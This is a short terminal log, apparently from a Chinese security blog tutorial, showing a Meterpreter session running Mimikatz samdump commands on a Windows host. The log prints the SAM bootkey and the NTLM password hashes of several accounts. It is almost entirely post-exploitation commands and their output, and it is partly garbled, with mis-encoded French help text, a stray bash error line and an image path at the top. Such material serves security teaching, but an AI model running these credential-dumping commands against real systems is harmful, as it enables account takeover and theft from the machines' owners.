 meterpreter > mimikatz_command -f samdump::
Module : 'samdump' identifi�, mais commande '' introuvable
bash: cd: Desktop: 没有那个文件或目录
Description du module : Dump de SAM
hashes - R�cup�re la bootkey depuis une ruche SYSTEM puis les hashes depuis une ruche SAM
bootkey - R�cup�re la bootkey depuis une ruche SYSTEM
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : ge-PC
BootKey : d179cae534c9c9dfdbc0cd9f900a84d5
Rid : 500
User : Administrator
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid : 501
User : Guest
LM :
NTLM :
Rid : 1001
User : ge
LM :
NTLM : 70a3d0b8621e601dcca59f8e23a11b75
Rid : 1002
User : HomeGroupUser$
LM :
NTLM : 1736ad406f80e5755d94a94e5a8824f5
娜璋AI安全之家
https://blog.csdn.net/Eastmount